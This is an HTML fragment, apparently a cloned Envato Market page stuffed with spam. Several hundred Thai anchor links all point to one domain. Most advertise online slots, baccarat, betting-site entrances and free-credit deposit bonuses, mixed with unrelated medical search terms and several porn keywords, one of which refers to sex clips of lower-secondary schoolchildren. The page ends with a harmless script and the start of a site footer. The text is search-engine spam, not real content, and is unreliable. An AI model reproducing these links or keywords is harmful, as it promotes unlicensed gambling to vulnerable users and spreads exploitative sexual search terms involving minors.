<a href="https://www.ecombri.com/">ปลายประสาทอักเสบ ห้าม กิน อะไร</a>
<a href="https://www.ecombri.com/">ยักษ์ 888</a>
<a href="https://www.ecombri.com/">h25 services</a>
<a href="https://www.ecombri.com/">khao555 www.khao555.org</a>
<a href="https://www.ecombri.com/">เวกัส168</a>
<a href="https://www.ecombri.com/">เช็คประกันโควิด</a>
<a href="https://www.ecombri.com/">สล็อตต่างประเทศ ยุโรป แตกบ่อย</a>
<a href="https://www.ecombri.com/">เลือดออกในสมอง หายได้ไหม</a>
<a href="https://www.ecombri.com/">เงินฟรี 100 เข้าบัญชี wallet ล่าสุด</a>
<a href="https://www.ecombri.com/">เครดิตฟรีสมาชิกใหม่</a>
<a href="https://www.ecombri.com/">1 รับ 100 ทํา 200 ถอนได้ 100</a>
<a href="https://www.ecombri.com/">ข้อเท้าบวม</a>
<a href="https://www.ecombri.com/">โรวัน แอตคินสัน</a>
<a href="https://www.ecombri.com/">ทดสอบไอคิว</a>
<a href="https://www.ecombri.com/">เว็บหวยออนไลน์888 vip</a>
<a href="https://www.ecombri.com/">ฝาก-ถอน ufa365 ทางเข้า</a>
<a href="https://www.ecombri.com/">โรคเครียด อาการ</a>
<a href="https://www.ecombri.com/">เครดิตฟรีทดลองเล่น</a>
<a href="https://www.ecombri.com/">pigspin slot</a>
<a href="https://www.ecombri.com/">ไวรัสอะดีโน</a>
<a href="https://www.ecombri.com/">ลำไส้ใหญ่</a>
<a href="https://www.ecombri.com/">ตรวจภายใน ใกล้ฉัน</a>
<a href="https://www.ecombri.com/">รวมเว็บสล็อต 168</a>
<a href="https://www.ecombri.com/">เกมสล็อตทดลอง</a>
<a href="https://www.ecombri.com/">เว็บสล็อต วอ เลท</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตโรม่าฟรี</a>
<a href="https://www.ecombri.com/">เกมสล็อตออนไลน์</a>
<a href="https://www.ecombri.com/">apnea คือ</a>
<a href="https://www.ecombri.com/">royal paiza club</a>
<a href="https://www.ecombri.com/">เว็บพนันออนไลน์ 888 เว็บตรง pg</a>
<a href="https://www.ecombri.com/">ยูฟ่าวอเลท777</a>
<a href="https://www.ecombri.com/">สมัครบาคาร่า888</a>
<a href="https://www.ecombri.com/">สายสวนปัสสาวะ</a>
<a href="https://www.ecombri.com/">โรงพยาบาลศรีนครินทร์</a>
<a href="https://www.ecombri.com/">ยักษ์เขียว888</a>
<a href="https://www.ecombri.com/">โจ๊กเซเว่น</a>
<a href="https://www.ecombri.com/">pg ฝาก 1 รับ 100</a>
<a href="https://www.ecombri.com/">คลิปโป้ม.ต้น</a>
<a href="https://www.ecombri.com/">ลองปั่นสล็อต</a>
<a href="https://www.ecombri.com/">ทางเข้าnova88</a>
<a href="https://www.ecombri.com/">รวมเว็บสล็อต 888</a>
<a href="https://www.ecombri.com/">pg joker auto</a>
<a href="https://www.ecombri.com/">เว็บตรงจากต่างประเทศ ไม่ผ่านเอเย่นต์</a>
<a href="https://www.ecombri.com/">g2g mega</a>
<a href="https://www.ecombri.com/">sawan888ทางเข้า</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง100</a>
<a href="https://www.ecombri.com/">สบาย999 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">เว็บนอก</a>
<a href="https://www.ecombri.com/">funny 888</a>
<a href="https://www.ecombri.com/">หมอฟันเด็ก</a>
<a href="https://www.ecombri.com/">เว็บแทงมวย</a>
<a href="https://www.ecombri.com/">บาคาร่าเว็บตรง777</a>
<a href="https://www.ecombri.com/">วัดชลประทาน</a>
<a href="https://www.ecombri.com/">เครื่องปริ้นเลเซอร์</a>
<a href="https://www.ecombri.com/">ไทรอยด์อยู่ตรงไหน</a>
<a href="https://www.ecombri.com/">เปลี่ยนสถานพยาบาลประกันสังคม</a>
<a href="https://www.ecombri.com/">เว็บพนันออนไลน์ เว็บตรง อันดับ 1 ของโลก</a>
<a href="https://www.ecombri.com/">เว็บทดลองปั่นสล็อต</a>
<a href="https://www.ecombri.com/">หางาน นนทบุรี</a>
<a href="https://www.ecombri.com/">วอเลต</a>
<a href="https://www.ecombri.com/">การเข้าระบบ e gp จัดซื้อจัดจ้างภาครัฐ</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต joker</a>
<a href="https://www.ecombri.com/">เว็บพนันออนไลน์ เว็บตรงไม่ผ่านเอเย่นต์</a>
<a href="https://www.ecombri.com/">เว็บตรงแท้</a>
<a href="https://www.ecombri.com/">สล็อตรับวอเลท</a>
<a href="https://www.ecombri.com/">888casino ฟรีเครดิต</a>
<a href="https://www.ecombri.com/">ต้นรัง</a>
<a href="https://www.ecombri.com/">5รับ100 ทํา 200 ถอนได้100</a>
<a href="https://www.ecombri.com/">เว็บนอกแท้</a>
<a href="https://www.ecombri.com/">เยเ</a>
<a href="https://www.ecombri.com/">ปังๆสล็อต</a>
<a href="https://www.ecombri.com/">แบล็คแจ็ค</a>
<a href="https://www.ecombri.com/">betflik usa</a>
<a href="https://www.ecombri.com/">คลินิกกระดูกและข้อ</a>
<a href="https://www.ecombri.com/">สล็อตออนไลน์ ฝาก-ถอนไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">เว็บตรงต่างประเทศ</a>
<a href="https://www.ecombri.com/">ออร่ากู๊ดแคท</a>
<a href="https://www.ecombri.com/">เว็บแคท 888</a>
<a href="https://www.ecombri.com/">สมัคร pg slot</a>
<a href="https://www.ecombri.com/">เครดิตฟรี ล่าสุด</a>
<a href="https://www.ecombri.com/">nolimit city ทดลองเล่น</a>
<a href="https://www.ecombri.com/">เว็บเกม</a>
<a href="https://www.ecombri.com/">ฟอกสีฟัน ราคา</a>
<a href="https://www.ecombri.com/">สล็อตทดลองpg</a>
<a href="https://www.ecombri.com/">pg slot 888th</a>
<a href="https://www.ecombri.com/">โหลดภาพฟรี ไม่มีลิขสิทธิ์</a>
<a href="https://www.ecombri.com/">ฝาก 1 รับ 100</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรงไม่ผ่านเอเย่นต์ 777</a>
<a href="https://www.ecombri.com/">betflik net เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">slotทดลองเล่น</a>
<a href="https://www.ecombri.com/">เล่นสล็อตทดลอง</a>
<a href="https://www.ecombri.com/">เงินให้ใจ</a>
<a href="https://www.ecombri.com/">pg ทดลองเล่นฟรี</a>
<a href="https://www.ecombri.com/">pg slot to</a>
<a href="https://www.ecombri.com/">betflik wallet</a>
<a href="https://www.ecombri.com/">สล็</a>
<a href="https://www.ecombri.com/">slot wallet 777 auto</a>
<a href="https://www.ecombri.com/">สล็อตยักษ์เขียว888</a>
<a href="https://www.ecombri.com/">ไทเกอร์168</a>
<a href="https://www.ecombri.com/">dk7 casino</a>
<a href="https://www.ecombri.com/">หมอหู</a>
<a href="https://www.ecombri.com/">วงล้อ88</a>
<a href="https://www.ecombri.com/">จัดฟันราคานักเรียน</a>
<a href="https://www.ecombri.com/">รวม โปรสล็อต ฝาก 1 รับ 50 ล่าสุด</a>
<a href="https://www.ecombri.com/">เว็บตรงสล็อตฝากถอนไม่มีขั้นต่ํา 1 บาทก็ถอนได้วอเลท</a>
<a href="https://www.ecombri.com/">เว็บสล็อตใหม่ล่าสุด เว็บตรง</a>
<a href="https://www.ecombri.com/">เว็บ สล็อตทดลอง</a>
<a href="https://www.ecombri.com/">รอยัลสล็อต</a>
<a href="https://www.ecombri.com/">ruay. org เข้าสู่ระบบ ล่าสุด</a>
<a href="https://www.ecombri.com/">เว็บสล็อต ทดลอง</a>
<a href="https://www.ecombri.com/">10รับ100 wallet เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อตสีชมพู</a>
<a href="https://www.ecombri.com/">ทดลองบาคาร่าฟรี</a>
<a href="https://www.ecombri.com/">คลิปหลุด1688</a>
<a href="https://www.ecombri.com/">โรคผิวหนัง เชื้อรา</a>
<a href="https://www.ecombri.com/">เบทฟิก1688</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง 100 ต่างประเทศ</a>
<a href="https://www.ecombri.com/">เดโม่ pg</a>
<a href="https://www.ecombri.com/">โจ๊กเกอร์สล็อต</a>
<a href="https://www.ecombri.com/">หางานกราฟิก</a>
<a href="https://www.ecombri.com/">ืทดลองเล่นสล็อต</a>
<a href="https://www.ecombri.com/">กระดูกเท้า</a>
<a href="https://www.ecombri.com/">ทําเทิร์นสล็อต</a>
<a href="https://www.ecombri.com/">โป๊ยกั๊ก</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pp ซื้อฟรีสปิน</a>
<a href="https://www.ecombri.com/">g2g slot</a>
<a href="https://www.ecombri.com/">เว็บแท้</a>
<a href="https://www.ecombri.com/">www.pg slot.com</a>
<a href="https://www.ecombri.com/">เบทฟิก84</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต jili</a>
<a href="https://www.ecombri.com/">4x4 slot</a>
<a href="https://www.ecombri.com/">ดู 365 วัน</a>
<a href="https://www.ecombri.com/">สถานพยาบาล มก</a>
<a href="https://www.ecombri.com/">โรคจิตเวช</a>
<a href="https://www.ecombri.com/">ต่อมลูกหมากโต อาการ</a>
<a href="https://www.ecombri.com/">แคต888</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตล่าสุด</a>
<a href="https://www.ecombri.com/">เว็บตรงสล็อตฝากถอนไม่มีขั้นต่ํา 1 บาทก็ถอนได้</a>
<a href="https://www.ecombri.com/">เล่นเกมโป๊</a>
<a href="https://www.ecombri.com/">เว็บใหม่มาแรง</a>
<a href="https://www.ecombri.com/">เว็บสล็อต 456 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">เว็บสล็อตวอเลท ฝากถอนไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">เมก้าสล็อต</a>
<a href="https://www.ecombri.com/">pg joker vip wallet</a>
<a href="https://www.ecombri.com/">โรงพยาบาลนันอา</a>
<a href="https://www.ecombri.com/">ทางเข้าm88 มือถือ</a>
<a href="https://www.ecombri.com/">slot super wallet</a>
<a href="https://www.ecombri.com/">คาสิโนออนไลน์888</a>
<a href="https://www.ecombri.com/">โลงเย็น</a>
<a href="https://www.ecombri.com/">มารวยการ์เด้น</a>
<a href="https://www.ecombri.com/">สล็อตผึ้ง</a>
<a href="https://www.ecombri.com/">สูตินรีเวช</a>
<a href="https://www.ecombri.com/">เว็บตรงลิขสิทธิ์แท้ จากต่างประเทศ</a>
<a href="https://www.ecombri.com/">ชลรัศมี</a>
<a href="https://www.ecombri.com/">4x4 slot เว็บตรง</a>
<a href="https://www.ecombri.com/">ยอด100</a>
<a href="https://www.ecombri.com/">168 slot</a>
<a href="https://www.ecombri.com/">สล็อตทดลองเล่นฟรี เว็บตรง</a>
<a href="https://www.ecombri.com/">689 slot</a>
<a href="https://www.ecombri.com/">เว็บสล็อตอันดับ 1 ของโลก</a>
<a href="https://www.ecombri.com/">โปร ฝาก 1 รับ 100 ถอน ไม่อั้น</a>
<a href="https://www.ecombri.com/">สล็อตลองเล่น</a>
<a href="https://www.ecombri.com/">รักษาเส้นเลือดขอด</a>
<a href="https://www.ecombri.com/">ทดลองเล่นบาคาร่า sa</a>
<a href="https://www.ecombri.com/">pg th</a>
<a href="https://www.ecombri.com/">g2g game 88</a>
<a href="https://www.ecombri.com/">ปั่นสล็อต เว็บไหนดี</a>
<a href="https://www.ecombri.com/">สล็อตรับโปร</a>
<a href="https://www.ecombri.com/">เว็บทดลองเล่นสล็อตฟรี</a>
<a href="https://www.ecombri.com/">ธนาคารจิตอาสา</a>
<a href="https://www.ecombri.com/">ลำดับของ พอร์ทสมัธ</a>
<a href="https://www.ecombri.com/">รพ.เด็ก</a>
<a href="https://www.ecombri.com/">candy 888 slot</a>
<a href="https://www.ecombri.com/">สล็อตเว็บนอก ใหญ่ ที่ สุด</a>
<a href="https://www.ecombri.com/">โรงพยาบาลรัฐ</a>
<a href="https://www.ecombri.com/">โรคภูมิแพ้ทางเดินหายใจ</a>
<a href="https://www.ecombri.com/">15รับ100 auto wallet</a>
<a href="https://www.ecombri.com/">ไตวายระยะสุดท้ายอยู่ได้นานไหม</a>
<a href="https://www.ecombri.com/">ทําจมูกที่ไหนดี</a>
<a href="https://www.ecombri.com/">เว็บเศรษฐี</a>
<a href="https://www.ecombri.com/">หมอตัง</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg เกมใหม่</a>
<a href="https://www.ecombri.com/">เว็บสล็อตใหม่ล่าสุดเว็บตรง</a>
<a href="https://www.ecombri.com/">pgslot official</a>
<a href="https://www.ecombri.com/">betflikbet</a>
<a href="https://www.ecombri.com/">คิงสล็อต</a>
<a href="https://www.ecombri.com/">ป้ายห้ามจอดรถ</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ซื้อ ฟรี ส ปิ น</a>
<a href="https://www.ecombri.com/">โรงพยาบาลเอกชล2</a>
<a href="https://www.ecombri.com/">เว็บแคท888</a>
<a href="https://www.ecombri.com/">เลือดออกในช่องคลอด</a>
<a href="https://www.ecombri.com/">เกมสล็อต 777 ฟรี</a>
<a href="https://www.ecombri.com/">สล็อตออนไลน์ฟรีเครดิต</a>
<a href="https://www.ecombri.com/">รูปโรคผิวหนังอักเสบ</a>
<a href="https://www.ecombri.com/">สล็อตเว็บนอก ลิขสิทธิ์แท้</a>
<a href="https://www.ecombri.com/">pgสล็อตเว็บตรง</a>
<a href="https://www.ecombri.com/">usa567 slot</a>
<a href="https://www.ecombri.com/">สล็อตทรูมันนี่วอลเล็ท</a>
<a href="https://www.ecombri.com/">เว็บใหม่</a>
<a href="https://www.ecombri.com/">มะเร็งผิวหนัง รูปภาพ</a>
<a href="https://www.ecombri.com/">royal paiza</a>
<a href="https://www.ecombri.com/">เกมเว็บ</a>
<a href="https://www.ecombri.com/">เว็บพนันบอล</a>
<a href="https://www.ecombri.com/">pg 888 เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">pg slot auto 888</a>
<a href="https://www.ecombri.com/">สล็อตเว็บนอก</a>
<a href="https://www.ecombri.com/">เว็บสล็อตตรง ฝากถอนไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">หลวงพ่อปากแดง</a>
<a href="https://www.ecombri.com/">ลอตโต้888</a>
<a href="https://www.ecombri.com/">ยาบํารุงเลือด กินตอนไหน</a>
<a href="https://www.ecombri.com/">allslot wallet all slot auto</a>
<a href="https://www.ecombri.com/">ทางเข้าpg slot auto 168</a>
<a href="https://www.ecombri.com/">ฝากถอนไม่มีขั้นต่ำ</a>
<a href="https://www.ecombri.com/">ระบบย่อยอาหาร สรุป</a>
<a href="https://www.ecombri.com/">สแครชออนไลน์</a>
<a href="https://www.ecombri.com/">เว็บสล็อตออนไลน์</a>
<a href="https://www.ecombri.com/">เว็ป</a>
<a href="https://www.ecombri.com/">ไฮดี คลุม</a>
<a href="https://www.ecombri.com/">เล่นเกมสล็อตฟรี</a>
<a href="https://www.ecombri.com/">เว็บไทยล็อตโต้</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตฟรีทุกค่าย pp</a>
<a href="https://www.ecombri.com/">ปัญญา คือ</a>
<a href="https://www.ecombri.com/">เว็บ789</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง 888 สมัคร ท รู วอ ล เล็ ท</a>
<a href="https://www.ecombri.com/">true wallet สล็อตฝาก 10 รับ 100 วอเลท</a>
<a href="https://www.ecombri.com/">สล็อตทดลอง khao555.com</a>
<a href="https://www.ecombri.com/">บูโร</a>
<a href="https://www.ecombri.com/">ช้อนกลาง</a>
<a href="https://www.ecombri.com/">ออวินเกม</a>
<a href="https://www.ecombri.com/">สมัครสมาชิกใหม่ 1 บาท รับ 100 วอ เลท</a>
<a href="https://www.ecombri.com/">เว็บทดลองเล่น</a>
<a href="https://www.ecombri.com/">ยาคุมฉุกเฉิน ราคา</a>
<a href="https://www.ecombri.com/">บำรุงไต</a>
<a href="https://www.ecombri.com/">10 รับ 100 ทํา 200 ถอนได้ 100 วอ ล เล็ ต</a>
<a href="https://www.ecombri.com/">xxxตรวจภายใน</a>
<a href="https://www.ecombri.com/">ct scan ช่องท้อง</a>
<a href="https://www.ecombri.com/">เว็บทดลองสล็อตฟรี</a>
<a href="https://www.ecombri.com/">สล็อตฟรีเครดิต</a>
<a href="https://www.ecombri.com/">ทดสอบปอด</a>
<a href="https://www.ecombri.com/">บาคาร่า 888</a>
<a href="https://www.ecombri.com/">วัดแถวนนทบุรี</a>
<a href="https://www.ecombri.com/">pgslot.to</a>
<a href="https://www.ecombri.com/">หัวใจมีกี่ห้อง</a>
<a href="https://www.ecombri.com/">อัลตร้าเบท88</a>
<a href="https://www.ecombri.com/">จีราโน่</a>
<a href="https://www.ecombri.com/">spin pg</a>
<a href="https://www.ecombri.com/">เลเซอร์วัดระยะ</a>
<a href="https://www.ecombri.com/">รูปคนเป็นโรคไต</a>
<a href="https://www.ecombri.com/">วงล้อ 888</a>
<a href="https://www.ecombri.com/">ทดลองเล่นยิงปลาฟรีทุกค่าย</a>
<a href="https://www.ecombri.com/">pg slot wallet 168</a>
<a href="https://www.ecombri.com/">yak999</a>
<a href="https://www.ecombri.com/">คันเท้า</a>
<a href="https://www.ecombri.com/">เข้าเล่นเกมสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตวอลเล็ต</a>
<a href="https://www.ecombri.com/">เว็บสล็อตเว็บตรง ค่ายใหญ่ ล่าสุด</a>
<a href="https://www.ecombri.com/">ภาษาไทยป.6</a>
<a href="https://www.ecombri.com/">เว็บสล็อต 777</a>
<a href="https://www.ecombri.com/">รับโบนัสสล็อตฝาก 1 บาทได้ 100 ล่าสุด</a>
<a href="https://www.ecombri.com/">pg slot 99</a>
<a href="https://www.ecombri.com/">เว็บฝากถอนไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">แผ่นรองนอน</a>
<a href="https://www.ecombri.com/">เมอเมด</a>
<a href="https://www.ecombri.com/">pgวอเลท</a>
<a href="https://www.ecombri.com/">สะปันดาว</a>
<a href="https://www.ecombri.com/">super pg 1688 ทางเข้า</a>
<a href="https://www.ecombri.com/">ทดลองเว็บสล็อต</a>
<a href="https://www.ecombri.com/">ฉีดสี ct scan</a>
<a href="https://www.ecombri.com/">1688บาคาร่า</a>
<a href="https://www.ecombri.com/">โรคเอสแอลอี</a>
<a href="https://www.ecombri.com/">คลินิกตา</a>
<a href="https://www.ecombri.com/">แคท888 vip เข้าสู่ระบบ</a>
<a href="https://www.ecombri.com/">คลิปโป๊1668</a>
<a href="https://www.ecombri.com/">ลองสล็อต</a>
<a href="https://www.ecombri.com/">ฝาก-ถอน ufa365</a>
<a href="https://www.ecombri.com/">ออสล็อต</a>
<a href="https://www.ecombri.com/">pg slot 789</a>
<a href="https://www.ecombri.com/">เว็บสล็อตอันดับ 1 ของโลก แจกโบนัส ดีที่สุด</a>
<a href="https://www.ecombri.com/">อิโตชิ ริน</a>
<a href="https://www.ecombri.com/">วัดพระเชตุพน</a>
<a href="https://www.ecombri.com/">เว็บไทเกอร์789</a>
<a href="https://www.ecombri.com/">เว็บคาสิโน</a>
<a href="https://www.ecombri.com/">betflik 88</a>
<a href="https://www.ecombri.com/">สล็อตวอเลท789</a>
<a href="https://www.ecombri.com/">สล็อตแม็ก</a>
<a href="https://www.ecombri.com/">รวมเว็ปโป๊</a>
<a href="https://www.ecombri.com/">ทดสอบเล่นสล็อต</a>
<a href="https://www.ecombri.com/">อาการป่วย ภาษาอังกฤษ</a>
<a href="https://www.ecombri.com/">ยูฟ่าเบท 100</a>
<a href="https://www.ecombri.com/">ทดลองสล็อต pp</a>
<a href="https://www.ecombri.com/">pgทดลองเล่นฟรี</a>
<a href="https://www.ecombri.com/">ncds คือโรคอะไร</a>
<a href="https://www.ecombri.com/">เว็บสล็อตต่างประเทศ แท้</a>
<a href="https://www.ecombri.com/">เว็บสล็อตแตกง่าย</a>
<a href="https://www.ecombri.com/">สมัคร ufabet ฝากถอน ผ่าน วอ เลท ไม่มี ขั้นต่ำ</a>
<a href="https://www.ecombri.com/">pgslot ทดลองเล่น</a>
<a href="https://www.ecombri.com/">โปรสล็อต สมาชิกใหม่ ฝาก 1 รับ 100 2023</a>
<a href="https://www.ecombri.com/">บาคาร่าเว็บตรงไม่ผ่านเอเย่นต์</a>
<a href="https://www.ecombri.com/">pgthailand</a>
<a href="https://www.ecombri.com/">ทางเข้า joker ใหม่ล่าสุด</a>
<a href="https://www.ecombri.com/">มายสล็อต</a>
<a href="https://www.ecombri.com/">ชุมชนสล็อตออนไลน์</a>
<a href="https://www.ecombri.com/">เกมสล็อต777</a>
<a href="https://www.ecombri.com/">มีตุ่มแดงขึ้นตามตัว</a>
<a href="https://www.ecombri.com/">slot wallet 789 auto</a>
<a href="https://www.ecombri.com/">เว็บแทงบอลออนไลน์</a>
<a href="https://www.ecombri.com/">สล็อตดูไบ</a>
<a href="https://www.ecombri.com/">ค่ายเกมสล็อต</a>
<a href="https://www.ecombri.com/">คลีนิคทำฟัน</a>
<a href="https://www.ecombri.com/">เบทฟิกเบท</a>
<a href="https://www.ecombri.com/">okคาสิโนเว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อตค่ายนอก</a>
<a href="https://www.ecombri.com/">มีตังค์168 wallet</a>
<a href="https://www.ecombri.com/">ดูไบสล็อต</a>
<a href="https://www.ecombri.com/">สล็อตวอเลท 168</a>
<a href="https://www.ecombri.com/">new high 789</a>
<a href="https://www.ecombri.com/">เกมสล็อต6666</a>
<a href="https://www.ecombri.com/">slot demo ทุกค่าย</a>
<a href="https://www.ecombri.com/">หมอจิตเวช คือ</a>
<a href="https://www.ecombri.com/">เข้าสู่ระบบ 789</a>
<a href="https://www.ecombri.com/">ยาแก้ปวดปลายประสาท</a>
<a href="https://www.ecombri.com/">เว็บสล็อตรับวอเลท</a>
<a href="https://www.ecombri.com/">ฝากถอนวอเลท</a>
<a href="https://www.ecombri.com/">za 88</a>
<a href="https://www.ecombri.com/">pg slot เว็บตรง เครดิตฟรี</a>
<a href="https://www.ecombri.com/">แคท888 vip</a>
<a href="https://www.ecombri.com/">ดีน่าเบท</a>
<a href="https://www.ecombri.com/">ruay. org</a>
<a href="https://www.ecombri.com/">สมาชิกของ ก็อตเซเวน</a>
<a href="https://www.ecombri.com/">ฉีดฟิลเลอร์ปาก ราคา</a>
<a href="https://www.ecombri.com/">สล็อตวอเลทเว็บตรง ไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">ทางเข้าnova88มือถือ</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg ได้เงินจริง</a>
<a href="https://www.ecombri.com/">สล็อตไทเกอร์168</a>
<a href="https://www.ecombri.com/">sawan pg wallet</a>
<a href="https://www.ecombri.com/">lucky เว็บตรง</a>
<a href="https://www.ecombri.com/">ทางเข้าm88</a>
<a href="https://www.ecombri.com/">เว็บg2g</a>
<a href="https://www.ecombri.com/">โรงพยาบาลเอกชล1</a>
<a href="https://www.ecombri.com/">สล็อตทรูวอลเล็ต</a>
<a href="https://www.ecombri.com/">เกมพิมพ์เร็ว</a>
<a href="https://www.ecombri.com/">เว็บสล็อต789</a>
<a href="https://www.ecombri.com/">ยัก888</a>
<a href="https://www.ecombri.com/">ไตวายระยะสุดท้าย</a>
<a href="https://www.ecombri.com/">ทางเข้าสล็อต xo</a>
<a href="https://www.ecombri.com/">ตาราง ดื่มน้ำ ต่อวัน</a>
<a href="https://www.ecombri.com/">เว็บสล็อตใหม่ล่าสุด888</a>
<a href="https://www.ecombri.com/">เว็บสล็อต g2g</a>
<a href="https://www.ecombri.com/">จมูกบวม</a>
<a href="https://www.ecombri.com/">เกมคาสิโน</a>
<a href="https://www.ecombri.com/">เว็บ ทดลอง</a>
<a href="https://www.ecombri.com/">สล็อตฟรีทดลองเล่น</a>
<a href="https://www.ecombri.com/">สมาชิกของ ทูเอนีวัน</a>
<a href="https://www.ecombri.com/">pgslotauto</a>
<a href="https://www.ecombri.com/">มศก คือ</a>
<a href="https://www.ecombri.com/">วงล้อสุ่ม ออนไลน์</a>
<a href="https://www.ecombri.com/">เข้าเล่นสล็อต 888 เว็บตรง</a>
<a href="https://www.ecombri.com/">สล็อตเกม666</a>
<a href="https://www.ecombri.com/">เหล้าแจ็ค</a>
<a href="https://www.ecombri.com/">ฝาก ถอน pg slot logo</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตสาวถ้ำ</a>
<a href="https://www.ecombri.com/">คลินิกหู</a>
<a href="https://www.ecombri.com/">pg slot demo free spin</a>
<a href="https://www.ecombri.com/">สล็อตฝากถอนไม่มีขั้นต่ำ</a>
<a href="https://www.ecombri.com/">เล่นสล็อตเว็บไหนดี</a>
<a href="https://www.ecombri.com/">ทดลองเล่นโรม่า</a>
<a href="https://www.ecombri.com/">slotเว็บตรง</a>
<a href="https://www.ecombri.com/">นากาสล็อต</a>
<a href="https://www.ecombri.com/">joker slot เว็บตรง</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg168</a>
<a href="https://www.ecombri.com/">ทางเข้า pg</a>
<a href="https://www.ecombri.com/">ฝากไม่มีขั้นต่ํา</a>
<a href="https://www.ecombri.com/">slot pg auto wallet</a>
<a href="https://www.ecombri.com/">เกมสล็อตเล่นฟรี</a>
<a href="https://www.ecombri.com/">member pg168</a>
<a href="https://www.ecombri.com/">เมก้า888</a>
<a href="https://www.ecombri.com/">คาสิโนออนไลน์1688</a>
<a href="https://www.ecombri.com/">ไส้ใหญ่</a>
<a href="https://www.ecombri.com/">บาคาร่า777</a>
<a href="https://www.ecombri.com/">ปั่นสล็อตทดลองฟรี</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อตjili</a>
<a href="https://www.ecombri.com/">ทางเข้าสล็อต365</a>
<a href="https://www.ecombri.com/">มีตังค์1688</a>
<a href="https://www.ecombri.com/">เกมโป๊18+</a>
<a href="https://www.ecombri.com/">เว็บสล็อตใหม่ล่าสุดเว็บตรง วอเลท</a>
<a href="https://www.ecombri.com/">สล็อตปลอมเล่นฟรี</a>
<a href="https://www.ecombri.com/">เล่นเกมสล็อต777</a>
<a href="https://www.ecombri.com/">สล็อตเว้บทดลอง</a>
<a href="https://www.ecombri.com/">เกมส์ ออนไลน์</a>
<a href="https://www.ecombri.com/">วงล้อหมุน ทําเอง</a>
<a href="https://www.ecombri.com/">เว็บพนันที่คนเล่นเยอะที่สุด</a>
<a href="https://www.ecombri.com/">เว็บ บา</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต pg สาวถ้ำ</a>
<a href="https://www.ecombri.com/">sawan888 slot</a>
<a href="https://www.ecombri.com/">เจได999</a>
<a href="https://www.ecombri.com/">พนันออนไลน์เว็บตรง</a>
<a href="https://www.ecombri.com/">ไร่วิชาญ</a>
<a href="https://www.ecombri.com/">betflik เครดิตฟรี 50</a>
<a href="https://www.ecombri.com/">ม้าโยก</a>
<a href="https://www.ecombri.com/">ทดลองเล่นสล็อต ฟรี</a>
<a href="https://www.ecombri.com/">4x4bet slot</a>
<a href="https://www.ecombri.com/">สล็อตเดโม่ pg</a>
<a href="https://www.ecombri.com/">วัคซีน hpv 4 สายพันธุ์ ราคา</a>
<a href="https://www.ecombri.com/">สล็อตแตกหนัก</a>
<a href="https://www.ecombri.com/">ทดสอบสล็อต</a>
<a href="https://www.ecombri.com/">pgslot 42</a>
<a href="https://www.ecombri.com/">สล็อตเว็บตรง 888 ทางเข้า มือถือ</a>
<a href="https://www.ecombri.com/">betflix ltd</a>
<a href="https://www.ecombri.com/">เว็บสล็อตแตกดี</a>
<a href="https://www.ecombri.com/">ฝาก 1 บาท ฟรี 50 บาท ล่าสุด กดรับ เอง วอเลท</a>
<a href="https://www.ecombri.com/">ผึ้งสล็อต</a>
<a href="https://www.ecombri.com/">หางานตรวจสอบภายใน</a>
<a href="https://www.ecombri.com/">ทางเข้า pg ผ่านเว็บ</a>
<a href="https://www.ecombri.com/">ฮิต 789</a>
</div>

  <script nonce="gY2ido9MmM+KY7K2hum23A==">
//<![CDATA[
    // HACK: Google Chrome always scroll the previous page's position on hitting Back button
    // This causes issue with responsive version in which unexpanded item description obscure
    // the scroll position and Chrome will jump to the outer border of bottom
    window.addEventListener('unload', function(e) { window.scrollTo(0, 0); });

//]]>
</script></div>

              </div>
            </div>

            
            <div>

              <footer class='global-footer'>
  <div class='grid-container -layout-wide'>
    <div class='global-footer__container'>
  <nav class='global-footer-info-links'>
    <hr class='global-footer__separator is-hidden-desktop h-mb4'>

    <ul class='global-footer-info-links__list'>
        <li class='global-footer-info-links__list-item'>
          <ul class='global-footer-sublist'>
            <li class='global-footer-sublist__item-title'>
              Envato Market
            </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://www.ecombri.com/">Terms</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://www.ecombri.com/">Licenses</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://build.envato.com">Market API</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://www.ecombri.com/">Become an affiliate</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                <a class="global-footer__text-link" href="https://www.envato.com/cookies/">Cookies</a>
              </li>
              <li class='global-footer-sublist__item h-p0'>
                  <button type="button" class="global-footer__text-link" data-view="cookieSettings">Cookie Settings</button>
              </li>
          </ul>
        </li>
        <li class='global-footer-info-links__list-item'>
          <ul class='global-footer-sublist'>
            <li class='global-footer-sublist__item-title'>
              Help
            </li>
              <li class='global-footer-sublist__item h-p0'>
